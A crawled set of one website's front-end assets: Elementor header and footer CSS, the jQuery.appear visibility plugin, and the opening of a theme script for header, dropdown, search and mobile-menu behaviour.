i{color:#000000;}.elementor-4433 .elementor-element.elementor-element-2316f89 .elementor-social-icon svg{fill:#000000;}.elementor-4433 .elementor-element.elementor-element-2316f89 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-4433 .elementor-element.elementor-element-b5071dc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4433 .elementor-element.elementor-element-b5071dc:not(.elementor-motion-effects-element-type-background), .elementor-4433 .elementor-element.elementor-element-b5071dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8EFF1;}.elementor-4433 .elementor-element.elementor-element-b5071dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-4433 .elementor-element.elementor-element-b5071dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4433 .elementor-element.elementor-element-a566c4d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4433 .elementor-element.elementor-element-a566c4d{text-align:left;}.elementor-4433 .elementor-element.elementor-element-a566c4d img{width:100%;max-width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4433 .elementor-element.elementor-element-38f3be0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-menu-toggle{margin-left:auto;background-color:#000000;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFCC00;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-framed .elementor-item:before,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-framed .elementor-item:after{border-color:#FFCC00;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-underline .elementor-item:after,
					 .elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-overline .elementor-item:before,
					 .elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-double-line .elementor-item:before,
					 .elementor-4433 .elementor-element.elementor-element-38f3be0 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-4433 .elementor-element.elementor-element-38f3be0{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown a, .elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown{background-color:#F8EFF1;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown a:hover,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown a:focus,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-menu-toggle:hover,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown a:hover,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown a:focus,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown .elementor-item, .elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-4433 .elementor-element.elementor-element-38f3be0 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4433 .elementor-element.elementor-element-38f3be0 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4433 .elementor-element.elementor-element-7d1a295 .imi-btn-1 a{background-color:#FFCC00;padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;font-size:14px;font-weight:500;color:#000000;}.elementor-4433 .elementor-element.elementor-element-7d1a295 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4433 .elementor-element.elementor-element-7d1a295.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4433 .elementor-element.elementor-element-7d1a295 .yt-btn{text-align:right;}.elementor-4433 .elementor-element.elementor-element-7d1a295 .btn-wrapper{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4433 .elementor-element.elementor-element-38f3be0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}}@media(max-width:767px){.elementor-4433 .elementor-element.elementor-element-2316f89 .elementor-widget-container{text-align:center;}.elementor-4433 .elementor-element.elementor-element-b5071dc{margin-top:0px;margin-bottom:0px;}.elementor-4433 .elementor-element.elementor-element-13ae83e{width:66%;}.elementor-4433 .elementor-element.elementor-element-13ae83e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4433 .elementor-element.elementor-element-3464b08{width:30%;}}@media(min-width:768px){.elementor-4433 .elementor-element.elementor-element-2a1b0b0{width:70%;}.elementor-4433 .elementor-element.elementor-element-1eecbb6{width:30%;}.elementor-4433 .elementor-element.elementor-element-13ae83e{width:20%;}.elementor-4433 .elementor-element.elementor-element-3464b08{width:65.79%;}.elementor-4433 .elementor-element.elementor-element-d85ed5a{width:13.512%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4433 .elementor-element.elementor-element-13ae83e{width:40%;}.elementor-4433 .elementor-element.elementor-element-3464b08{width:20%;}.elementor-4433 .elementor-element.elementor-element-d85ed5a{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://navigatorsoverseas.com/storage/elementor/css/post-4423.css?rnd=33424
body_size: 1751
content:
.elementor-4423 .elementor-element.elementor-element-e67d8f2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-38292c1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-38292c1 .imi-work-process-section{margin:-33px -33px -33px -33px;}.elementor-4423 .elementor-element.elementor-element-38292c1 .imi-2-footer-cta-section{margin:-33px -33px -33px -33px;}.elementor-4423 .elementor-element.elementor-element-38292c1 .imi-work-process-contnet .imi-work-process-text .imi-section-title-1 .sub-title{color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-38292c1 .imi-section-title-2 h2{color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-38292c1 .imi-2-footer-cta-content .imi-section-title-2 p{color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-9267ffe:not(.elementor-motion-effects-element-type-background), .elementor-4423 .elementor-element.elementor-element-9267ffe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4423 .elementor-element.elementor-element-9267ffe > .elementor-container{max-width:1350px;}.elementor-4423 .elementor-element.elementor-element-9267ffe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 40px 0px;}.elementor-4423 .elementor-element.elementor-element-9267ffe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4423 .elementor-element.elementor-element-ccc31b7{width:var( --container-widget-width, 85.827% );max-width:85.827%;--container-widget-width:85.827%;--container-widget-flex-grow:0;}.elementor-4423 .elementor-element.elementor-element-ccc31b7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-5e2ede5{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 57.165% );max-width:57.165%;--container-widget-width:57.165%;--container-widget-flex-grow:0;--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-4423 .elementor-element.elementor-element-5e2ede5 .elementor-widget-container{text-align:left;}.elementor-4423 .elementor-element.elementor-element-5e2ede5 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-5e2ede5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-5e2ede5 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.5em;}.elementor-4423 .elementor-element.elementor-element-5e2ede5 .elementor-social-icon i{color:#000000;}.elementor-4423 .elementor-element.elementor-element-5e2ede5 .elementor-social-icon svg{fill:#000000;}.elementor-4423 .elementor-element.elementor-element-5e2ede5 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4423 .elementor-element.elementor-element-56a7080 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-56a7080.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-56a7080 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4423 .elementor-element.elementor-element-56a7080 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4423 .elementor-element.elementor-element-56a7080{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4423 .elementor-element.elementor-element-56a7080 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4423 .elementor-element.elementor-element-c95edb9 > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-4423 .elementor-element.elementor-element-c95edb9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-c95edb9{text-align:left;}.elementor-4423 .elementor-element.elementor-element-c95edb9 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4423 .elementor-element.elementor-element-1fb9368{--divider-border-style:solid;--divider-color:#FFFFFFA3;--divider-border-width:1px;}.elementor-4423 .elementor-element.elementor-element-1fb9368 > .elementor-widget-container{margin:-15px 0px 0px 28px;}.elementor-4423 .elementor-element.elementor-element-1fb9368.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-1fb9368 .elementor-divider-separator{width:20%;margin:0 auto;margin-left:0;}.elementor-4423 .elementor-element.elementor-element-1fb9368 .elementor-divider{text-align:left;padding-block-start:0px;padding-block-end:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4423 .elementor-element.elementor-element-b2bc779 > .elementor-widget-container{margin:-12px 0px 0px 25px;}.elementor-4423 .elementor-element.elementor-element-b2bc779.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-b2bc779{text-align:left;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:22px;color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-5fe2f10 > .elementor-widget-container{margin:-20px 0px 0px 25px;}.elementor-4423 .elementor-element.elementor-element-5fe2f10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-5fe2f10{text-align:left;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:22px;color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-2887acc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-2887acc .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:400;color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-1a034cb{--divider-border-style:solid;--divider-color:#FFFFFFA3;--divider-border-width:1px;}.elementor-4423 .elementor-element.elementor-element-1a034cb > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-1a034cb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-1a034cb .elementor-divider-separator{width:20%;}.elementor-4423 .elementor-element.elementor-element-1a034cb .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-4423 .elementor-element.elementor-element-b3de0b0 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-b3de0b0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-b3de0b0{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:22px;color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-89cae64.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-89cae64 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:22px;font-weight:400;color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-0c3f84a{--divider-border-style:solid;--divider-color:#FFFFFFA3;--divider-border-width:1px;}.elementor-4423 .elementor-element.elementor-element-0c3f84a > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-0c3f84a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-0c3f84a .elementor-divider-separator{width:20%;}.elementor-4423 .elementor-element.elementor-element-0c3f84a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-4423 .elementor-element.elementor-element-7e7cfad > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-7e7cfad.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-7e7cfad .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4423 .elementor-element.elementor-element-7e7cfad .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4423 .elementor-element.elementor-element-7e7cfad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4423 .elementor-element.elementor-element-7e7cfad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4423 .elementor-element.elementor-element-bdc7026:not(.elementor-motion-effects-element-type-background), .elementor-4423 .elementor-element.elementor-element-bdc7026 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4423 .elementor-element.elementor-element-bdc7026{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-4423 .elementor-element.elementor-element-bdc7026 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4423 .elementor-element.elementor-element-3c521d2 > .elementor-widget-container{padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-3c521d2.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-3c521d2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4423 .elementor-element.elementor-element-3c521d2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4423 .elementor-element.elementor-element-3c521d2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4423 .elementor-element.elementor-element-3c521d2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4423 .elementor-element.elementor-element-9303203 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-4423 .elementor-element.elementor-element-9303203.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-9303203{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:22px;color:#FFFFFF;}.elementor-4423 .elementor-element.elementor-element-1bffb97:not(.elementor-motion-effects-element-type-background), .elementor-4423 .elementor-element.elementor-element-1bffb97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4423 .elementor-element.elementor-element-1bffb97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4423 .elementor-element.elementor-element-1bffb97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4423 .elementor-element.elementor-element-e5f6065.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-e5f6065 .elementor-icon-wrapper{text-align:center;}.elementor-4423 .elementor-element.elementor-element-e5f6065.elementor-view-stacked .elementor-icon{background-color:#FFCC00;}.elementor-4423 .elementor-element.elementor-element-e5f6065.elementor-view-framed .elementor-icon, .elementor-4423 .elementor-element.elementor-element-e5f6065.elementor-view-default .elementor-icon{color:#FFCC00;border-color:#FFCC00;}.elementor-4423 .elementor-element.elementor-element-e5f6065.elementor-view-framed .elementor-icon, .elementor-4423 .elementor-element.elementor-element-e5f6065.elementor-view-default .elementor-icon svg{fill:#FFCC00;}.elementor-4423 .elementor-element.elementor-element-40ca7c8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-40ca7c8 .elementor-icon-wrapper{text-align:center;}.elementor-4423 .elementor-element.elementor-element-40ca7c8.elementor-view-stacked .elementor-icon{background-color:#FFCC00;}.elementor-4423 .elementor-element.elementor-element-40ca7c8.elementor-view-framed .elementor-icon, .elementor-4423 .elementor-element.elementor-element-40ca7c8.elementor-view-default .elementor-icon{color:#FFCC00;border-color:#FFCC00;}.elementor-4423 .elementor-element.elementor-element-40ca7c8.elementor-view-framed .elementor-icon, .elementor-4423 .elementor-element.elementor-element-40ca7c8.elementor-view-default .elementor-icon svg{fill:#FFCC00;}.elementor-4423 .elementor-element.elementor-element-387936a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4423 .elementor-element.elementor-element-387936a .elementor-icon-wrapper{text-align:center;}.elementor-4423 .elementor-element.elementor-element-387936a.elementor-view-stacked .elementor-icon{background-color:#FFCC00;}.elementor-4423 .elementor-element.elementor-element-387936a.elementor-view-framed .elementor-icon, .elementor-4423 .elementor-element.elementor-element-387936a.elementor-view-default .elementor-icon{color:#FFCC00;border-color:#FFCC00;}.elementor-4423 .elementor-element.elementor-element-387936a.elementor-view-framed .elementor-icon, .elementor-4423 .elementor-element.elementor-element-387936a.elementor-view-default .elementor-icon svg{fill:#FFCC00;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-4423 .elementor-element.elementor-element-ccc31b7{text-align:left;}.elementor-4423 .elementor-element.elementor-element-c95edb9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-b2bc779 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-5fe2f10 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4423 .elementor-element.elementor-element-c369bf1{width:33%;}.elementor-4423 .elementor-element.elementor-element-9d93be0{width:33%;}.elementor-4423 .elementor-element.elementor-element-70dbe84{width:33%;}}

--- FILE ---
content_type: text/javascript
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/js/appear.js?rnd=33424
body_size: 1237
content:
/*

 * jQuery.appear

 * https://github.com/bas2k/jquery.appear/

 * http://code.google.com/p/jquery-appear/

 * http://bas2k.ru/

 *

 * Copyright (c) 2009 Michael Hixson

 * Copyright (c) 2012-2014 Alexander Brovikov

 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)

 */

(function ($) {
	$.fn.appear = function (fn, options) {
		var settings = $.extend(
			{
				//arbitrary data to pass to fn

				data: undefined,

				//call fn only on the first appear?

				one: true,

				// X & Y accuracy

				accX: 0,

				accY: 0,
			},
			options
		);

		return this.each(function () {
			var t = $(this);

			//whether the element is currently visible

			t.appeared = false;

			if (!fn) {
				//trigger the custom event

				t.trigger("appear", settings.data);

				return;
			}

			var w = $(window);

			//fires the appear event when appropriate

			var check = function () {
				//is the element hidden?

				if (!t.is(":visible")) {
					//it became hidden

					t.appeared = false;

					return;
				}

				//is the element inside the visible window?

				var a = w.scrollLeft();

				var b = w.scrollTop();

				var o = t.offset();

				var x = o.left;

				var y = o.top;

				var ax = settings.accX;

				var ay = settings.accY;

				var th = t.height();

				var wh = w.height();

				var tw = t.width();

				var ww = w.width();

				if (
					y + th + ay >= b &&
					y <= b + wh + ay &&
					x + tw + ax >= a &&
					x <= a + ww + ax
				) {
					//trigger the custom event

					if (!t.appeared) t.trigger("appear", settings.data);
				} else {
					//it scrolled out of view

					t.appeared = false;
				}
			};

			//create a modified fn with some additional logic

			var modifiedFn = function () {
				//mark the element as visible

				t.appeared = true;

				//is this supposed to happen only once?

				if (settings.one) {
					//remove the check

					w.unbind("scroll", check);

					var i = $.inArray(check, $.fn.appear.checks);

					if (i >= 0) $.fn.appear.checks.splice(i, 1);
				}

				//trigger the original fn

				fn.apply(this, arguments);
			};

			//bind the modified fn to the element

			if (settings.one) t.one("appear", settings.data, modifiedFn);
			else t.bind("appear", settings.data, modifiedFn);

			//check whenever the window scrolls

			w.scroll(check);

			//check whenever the dom changes

			$.fn.appear.checks.push(check);

			//check now

			check();
		});
	};

	//keep a queue of appearance checks

	$.extend($.fn.appear, {
		checks: [],

		timeout: null,

		//process the queue

		checkAll: function () {
			var length = $.fn.appear.checks.length;

			if (length > 0) while (length--) $.fn.appear.checks[length]();
		},

		//check the queue asynchronously

		run: function () {
			if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);

			$.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
		},
	});

	//run checks when these methods are called

	$.each(
		[
			"append",
			"prepend",
			"after",
			"before",
			"attr",

			"removeAttr",
			"addClass",
			"removeClass",
			"toggleClass",

			"remove",
			"css",
			"show",
			"hide",
		],
		function (i, n) {
			var old = $.fn[n];

			if (old) {
				$.fn[n] = function () {
					var r = old.apply(this, arguments);

					$.fn.appear.run();

					return r;
				};
			}
		}
	);
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/js/script-2.js?rnd=33424
body_size: 1561
content:
(function($) {

	"use strict";

//Update Header Style and Scroll to Top
function headerStyle() {
	if($('.header-style-four').length){
		var windowpos = $(window).scrollTop();
		var siteHeader = $('.header-style-four');
		var scrollLink = $('.scroll-to-top');

		var HeaderHight = $('.header-style-four').height();
		if (windowpos >= HeaderHight) {
			siteHeader.addClass('fixed-header');
			scrollLink.fadeIn(300);
		} else {
			siteHeader.removeClass('fixed-header');
			scrollLink.fadeOut(300);
		}

	}
}

headerStyle();


//Submenu Dropdown Toggle
if($('.header-style-four li.dropdown ul').length){
	$('.header-style-four li.dropdown').append('<div class="dropdown-btn"><span class="fas fa-angle-down fa-fw"></span></div>');

	//Dropdown Button
	$('.header-style-four li.dropdown .dropdown-btn').on('click', function() {
		$(this).prev('ul').slideToggle(500);
	});

	//Disable dropdown parent link
	$('.navigation li.dropdown > a').on('click', function(e) {
		e.preventDefault();
	});

}


// Add Current Class Auto
function dynamicCurrentMenuClass(selector) {
	let FileName = window.location.href.split("/").reverse()[0];

	selector.find("li").each(function () {
		let anchor = $(this).find("a");
		if ($(anchor).attr("href") == FileName) {
			$(this).addClass("current");
		}
	});
	// if any li has .current elmnt add class
	selector.children("li").each(function () {
		if ($(this).find(".current").length) {
			$(this).addClass("current");
		}
	});
	// if no file name return
	if ("" == FileName) {
		selector.find("li").eq(0).addClass("current");
	}
}

if ($('.header-style-four .header-lower .main-menu .navigation').length) {
	dynamicCurrentMenuClass($('.header-style-four .header-lower .main-menu .navigation'));
}


//Header Search
if($('.search-box-outer').length) {
	$('.search-box-outer').on('click', function() {
		$('body').addClass('search-active');
	});
	$('.close-search').on('click', function() {
		$('body').removeClass('search-active');
	});

	$('.search-popup .color-layer').on('click', function() {
		$('body').removeClass('search-active');
	});
}



// Mobile Nav Hide Show
if($('.mobile-menu').length){

	//$('.mobile-menu .menu-box').mCustomScrollbar();

